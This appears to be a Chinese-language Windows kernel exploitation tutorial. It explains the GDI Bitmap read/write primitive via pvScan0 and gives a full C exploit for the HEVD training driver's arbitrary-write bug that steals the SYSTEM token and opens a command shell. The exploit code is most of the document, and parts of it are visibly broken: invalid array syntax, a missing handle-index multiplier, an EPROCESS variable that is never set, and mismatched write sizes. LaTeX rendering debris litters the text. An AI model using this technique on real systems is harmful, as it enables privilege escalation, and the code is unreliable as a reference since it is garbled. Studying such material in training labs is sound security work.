Bitmap是与Windows位图相关的一个数据结构,可使用 C r e a t e B i t m a p \textcolor{cornflowerblue}{CreateBitmap} CreateBitmap函数创建一个位图。
HBITMAP CreateBitmap(
int nWidth,
int nHeight,
UINT nPlanes,
UINT nBitCount,
const VOID *lpBits
);
nWidth
位图宽度,以像素为单位。
nHeight
位图高度,以像素为单位。
nPlanes
设备使用的颜色平面的数量。
nBitCount
识别单个像素颜色所需的位数。
lpBits
指向用于在像素矩形中设置颜色的颜色数据数组的指针。矩形中的每条扫描线都必须是字对齐的(非字对齐的扫描线必须用零填充)。如果此参数为NULL,则新位图的内容未定义。
如果函数成功,则返回值是位图的句柄。
如果函数失败,则返回值为NULL。
该函数可以返回以下值。
返回码 | 描述 |
---|---|
ERROR_INVALID_BITMAP | 位图的计算大小小于零。 |
根据nWidth和nHeight的数值,创建出来的位图大小也会有相应的变化,具体和漏洞利用有什么关系,后面会解释。

包括两个结构,一个是BASEOBJECT
这个结构体的成员不需要了解,只需要记住该结构的总大小
另一个是SURFACE_OBJECT
typedef struct _SURFOBJ {
DHSURF dhsurf;
HSURF hsurf;
DHPDEV dhpdev;
HDEV hdev;
SIZEL sizlBitmap;
ULONG cjBits;
PVOID pvBits;
PVOID pvScan0;
LONG lDelta;
ULONG iUniq;
ULONG iBitmapFormat;
USHORT iType;
USHORT fjBitmap;
} SURFOBJ;
重点关注的是pvScan0这个成员。pvScan0指向Pixel Data数据区,Pixel Data可由 S e t B i t m a p B i t s \textcolor{cornflowerblue}{SetBitmapBits} SetBitmapBits和 G e t B i t m a p B i t s \textcolor{cornflowerblue}{GetBitmapBits} GetBitmapBits控制。
LONG GetBitmapBits( HBITMAP hbmp, // handle to bitmap
LONG cbBuffer, // number of bytes to copy
LPVOID lpvBits // buffer to receive bits);
hbit
设备相关位图的句柄。
cb
要从位图复制到缓冲区的字节数。
lpvBits
指向接收位图位的缓冲区的指针。这些位存储为字节值数组。
如果函数成功,则返回值是复制到缓冲区的字节数。
如果函数失败,则返回值为零。
SURFOBJ结构是处于内核中的,且其中的pvScan0指向的区域可由上面提到的两个函数进行控制,这就说明我们可以在用户层下直接读写内核数据!只要我们想办法控制pvScan0,就获得了内核任意地址读写的能力!而pvScan0和 C r e a t e B i t m a p \textcolor{cornflowerblue}{CreateBitmap} CreateBitmap函数的第五个参数lpBits是对应的。举例,我随便找出一块有意义的内核地址,但是当做出如下调用用时是失败的
HBITMAP hb = CreateBitmap(60, 60, 1, 8,&buf);
也就是说尽管pvScan0与lpBits有关,但在用户态下是没办法直接修改pvScan0的,此时就要求有个内核任意地址写的漏洞。
为了利用内核任意地址写的漏洞修改pvScan0,首先还需要获取pvScan0的地址。此时,fs寄存器发挥关键作用。fs寄存器在用户态下指向线程环境块(teb),在内核态下指向pcr。用户态下可使用 N t C u r r e n t T e b \textcolor{cornflowerblue}{NtCurrentTeb} NtCurrentTeb来获取teb。teb中的ProcessEnvironmentBlock指向线程所在进程的peb, p e b + 0 x 94 \textcolor{orange}{peb+0x94} peb+0x94的位置保存着GDICELL结构体数组指针GdiSharedHandleTableAddr。通过 C r e a t e B i t m a p \textcolor{cornflowerblue}{CreateBitmap} CreateBitmap返回的hbitmap可以计算出该bitmap在GdiSharedHandleTableAddr中的索引,计算方式:
DWORD32 GdiCell = GdiSharedHandleTableAddr + ((DWORD32) handle & 0xffff) * (x86:0x10,x64:0x18);
/// 32bit size: 0x10
/// 0x40bit size: 0x18
typedef struct _GDI_CELL
{
PVOID pKernelAddress;
UInt16 wProcessId;
UInt16 wCount;
UInt16 wUpper;
UInt16 wType;
PVOID pUserAddress;
}
PVOID pvScan0=(PVOID)(*(PDWORD32)pKernelAddress + (x86:0x10,x64:0x18) + (x86:0x20,x64:0x38))
在实际漏洞利用过程中,通常创建两个Bitmap,一个叫做hManager,另一个叫做hWorker。利用内核任意地址写漏洞修改hManager的pvScan0指向hWorker的pvScan0。hManager主要用来控制我们要读写的地址,hWorker是实际的读写。利用 G e t B i t m a p B i t s \textcolor{cornflowerblue}{GetBitmapBits} GetBitmapBits读取System的Token,再用 S e t B i t m a p B i t s \textcolor{cornflowerblue}{SetBitmapBits} SetBitmapBits覆盖当前进程的Token实现提权。
总的来说Bitmap的利用步骤比起Event对象的利用的多得多,到这里不免会有人有疑问,既然内核任意地址写的漏洞能通过改写Event对象也同样达成利用,何必还要多此一举?要知道,在Windows7以后的系统都不能在用户态下分配0页地址,所以Event对象利用会失效,但是Bitmap依然可以,Bitmap的pvScan0的获取在高版本系统也有所改变。
为了方便以后使用Bitmap,这里封装了两个函数
VOID readOOB(HBITMAP hManager, HBITMAP hWorker, DWORD whereWrite, LPVOID whatWrite, int len)
{
SetBitmapBits(hManager, len, &whereWrite); // set 写的是 hWorker 的 pvScan0 的值
// 通过控制 hWorker 的 pvScan0 的值来决定对哪块地址进行读写
GetBitmapBits(hWorker, len, whatWrite);
}
VOID writeOOB(HBITMAP hManager, HBITMAP hWorker, DWORD whereWrite, LPVOID whatWrite, int len)
{
SetBitmapBits(hManager, len, &whereWrite);
SetBitmapBits(hWorker, len, whatWrite);
}
[环境]:Win7 x32_sp1
依然使用HEVD的任意地址写漏洞作为例子,因为之前已经做了分析,这里就直接给出EXP了,后续会对EXP里面出现的新部分进行解释。
#include
#include
#include
#include
#include
#include
#include
#define SymLinkName "\\\\.\\HacksysExtremeVulnerableDriver"
HANDLE g_hDev = INVALID_HANDLE_VALUE;
CHAR g_szDriverName[256] = { 0 };
typedef struct _WWW {
PULONG_PTR What;
PULONG_PTR Where;
}WWW, * PWWW;
BOOL GetDevHandle() {
//打开驱动符号链接
g_hDev = CreateFileA(
SymLinkName,
GENERIC_READ | GENERIC_WRITE,
FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,
NULL
);
return g_hDev != INVALID_HANDLE_VALUE;
}
VOID readOOB(HBITMAP hManager, HBITMAP hWorker, DWORD whereWrite, LPVOID whatWrite, int len)
{
SetBitmapBits(hManager, len, &whereWrite); // set 写的是 hWorker 的 pvScan0 的值
// 通过控制 hWorker 的 pvScan0 的值来决定对哪块地址进行读写
GetBitmapBits(hWorker, len, whatWrite);
}
VOID writeOOB(HBITMAP hManager, HBITMAP hWorker, DWORD whereWrite, LPVOID whatWrite, int len)
{
SetBitmapBits(hManager, len, &whereWrite);
SetBitmapBits(hWorker, len, &whatWrite);
}
//获取pvScan0地址
DWORD GetPvScan0(HBITMAP hBp) {
DWORD dwCurrTeb=(DWORD)NtCurrentTeb();
printf("[Info]dwCurrTeb=0x%x\n", dwCurrTeb);
DWORD dwCurrPeb = *(PDWORD)((PUCHAR)dwCurrTeb + 0x30);
DWORD dwGdiSharedHandleTableAddr = *(PDWORD)((PUCHAR)dwCurrPeb + 0x94);
printf("[Info]dwGdiSharedHandleTableAddr=0x%x\n", dwGdiSharedHandleTableAddr);
DWORD dwKernelAddress = *(PDWORD)(dwGdiSharedHandleTableAddr + ((DWORD)hBp & 0xffff));
printf("[Info]dwKernelAddress=0x%x\n", dwKernelAddress);
return dwKernelAddress + 0x10 + 0x20;
}
//获取内核基址
DWORD GetKernelBase() {
PVOID DriverBase[100x18] = { 0 };
DWORD dwCbNeed;
CHAR szDeviceName[256] = { 0 };
if (!EnumDeviceDrivers(DriverBase,sizeof(DriverBase), &dwCbNeed)) {
printf("[Error]%s:%d\n", __FUNCTION__, __LINE__);
exit(1);
}
for (int i = 0; i < dwCbNeed/sizeof(PVOID); i++) {
if (!GetDeviceDriverBaseNameA(DriverBase[i], szDeviceName, sizeof(szDeviceName))) {
printf("[Error]%s:%d\n", __FUNCTION__, __LINE__);
exit(1);
}
//转小写
PCHAR szName = _strlwr(szDeviceName);
if (!strncmp(szName, "nt",2)) {
memcpy(g_szDriverName, szName, sizeof(szDeviceName));
return (DWORD)DriverBase[i];
}
}
return 0;
}
DWORD GetEprocessAddrInKernelSpace(PCHAR szDriverName) {
DWORD dwKernelBase = GetKernelBase();
//在用户空间下加载内核模块,就得到内核模块在用户空间下的基址
DWORD dwUserBase = (DWORD)LoadLibraryA(szDriverName);
printf("[Info]dwKernelBase=0x%x, dwUserBase=0x%x\n", dwKernelBase, dwUserBase);
if (!dwKernelBase || !dwUserBase) {
printf("[Error]%s:%d\n", __FUNCTION__, __LINE__);
exit(1);
}
DWORD dwPsInitialSystemProcessInUserSpace =
(DWORD)GetProcAddress((HMODULE)dwUserBase, "PsInitialSystemProcess");//(1)
return dwKernelBase + (dwPsInitialSystemProcessInUserSpace - dwUserBase);
}
VOID Exploit(){
HBITMAP hManager = CreateBitmap(32, 32, 1, 8, NULL);
HBITMAP hWorker = CreateBitmap(32, 32, 1, 8, NULL);
printf("[Info]hManager=0x%x, hWorker=0x%x\n", hManager, hWorker);
if (!hManager || !hWorker) {
printf("[Error]%s:%d\n", __FUNCTION__, __LINE__);
exit(1);
}
DWORD dwManagerPvScan0 = GetPvScan0(hManager);
DWORD dwWorkerPvScan0 = GetPvScan0(hWorker);
printf("[Info]dwManagerPvScan0=0x%x, dwWorkerPvScan0=0x%x\n", dwManagerPvScan0, dwWorkerPvScan0);
printf("[Info]Modify...\n");
PWWW www = (PWWW)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, sizeof(WWW));
www->What = (PULONG_PTR)&dwWorkerPvScan0;
www->Where = (PULONG_PTR)dwManagerPvScan0;
printf("[Info]dwManagerPvScan0=0x%x, dwWorkerPvScan0=0x%x\n", dwManagerPvScan0, dwWorkerPvScan0);
if (!GetDevHandle()) {
printf("[Error]%s:%d\n", __FUNCTION__, __LINE__);
exit(1);
}
DWORD dwRetSize;
if (!DeviceIoControl(g_hDev, 0x22200B, www, sizeof(WWW), NULL, 0, &dwRetSize, NULL)) {
printf("[Error]%s:%d\n", __FUNCTION__, __LINE__);
exit(1);
}
DWORD dwSystemEprocess = 0;
LPVOID lpSystemToken = NULL;
//读取System进程的EPROCESS
readOOB(hManager, hWorker, GetEprocessAddrInKernelSpace(g_szDriverName), &lpSystemToken, sizeof(DWORD));
//读取System进程的TOKEN
readOOB(hManager, hWorker, dwSystemEprocess + 0xf8, &lpSystemToken, sizeof(DWORD));
// _eprocess + 0x0f8 是 token
// _eprocess + 0x0B8 是 ActiveProcessLinks.Flink
// _eprocess + 0x0b4 是 processid
// 获取当前进程的 _eprocess
LIST_ENTRY listNextEprocEntry = { 0 };
DWORD dwNextEprocAddr = 0;
DWORD dwCurrPid = GetCurrentProcessId();
DWORD dwPid = 0;
//获取下一个EPROCESS
readOOB(hManager, hWorker, dwSystemEprocess + 0xB8, &listNextEprocEntry, sizeof(LIST_ENTRY));
do {
dwNextEprocAddr = (DWORD)((PUCHAR)listNextEprocEntry.Flink - 0xB8);
//读取当前EPROCESS下的pid
readOOB(hManager, hWorker, dwNextEprocAddr + 0xB4, &dwPid, sizeof(DWORD));
//获取下一个EPROCESS
readOOB(hManager, hWorker, dwNextEprocAddr + 0xB8, &listNextEprocEntry, sizeof(DWORD));
} while (LOWORD(dwPid)!=dwCurrPid);
DWORD dwCurTokenAddr = (DWORD)dwNextEprocAddr + 0xF8;
//修改当前进程的TOKEN
writeOOB(hManager, hWorker, dwCurTokenAddr, lpSystemToken, sizeof(LIST_ENTRY));
//getshell
system("cmd");
}
int main() {
Exploit();
return 0;
}
该利用方式在64位下,只要修改其中涉及到的相关结构体的偏移同样能够成功。